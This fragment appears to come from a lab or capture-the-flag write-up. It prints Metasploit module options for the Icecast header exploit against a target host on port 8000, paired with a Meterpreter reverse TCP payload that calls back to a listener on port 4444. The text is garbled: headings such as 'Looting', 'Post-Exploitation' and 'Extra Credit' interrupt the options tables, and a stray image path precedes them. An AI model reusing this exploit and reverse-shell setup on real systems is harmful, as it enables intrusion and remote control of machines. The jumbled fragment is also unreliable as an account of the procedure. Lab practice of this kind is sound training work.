 Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS 10.10.199.6 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Looting
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
Post-Exploitation
LHOST 10.2.54.229 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Extra Credit
Exploit target:
Id Name
-- ----
0 Automatic